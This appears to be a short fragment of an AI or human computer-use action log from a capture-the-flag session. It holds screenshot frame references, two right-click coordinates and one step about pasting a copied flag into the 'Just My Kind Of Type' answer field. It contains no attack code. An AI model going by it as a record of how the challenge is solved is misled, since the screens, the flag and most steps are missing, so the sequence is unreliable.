
right_click(170, 256)

- Paste the copied flag into the Just My Kind Of Type answer field
right_click(159, 465)
